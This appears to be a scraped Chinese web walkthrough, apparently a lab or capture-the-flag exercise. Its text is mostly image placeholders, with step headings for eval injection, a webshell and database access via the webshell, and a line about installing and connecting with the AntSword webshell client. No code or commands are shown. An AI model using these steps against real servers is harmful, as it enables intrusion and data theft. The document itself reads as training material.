

1_eval





使用蚁剑连接,蚁剑的安装

2_webshell




3_webshell_db

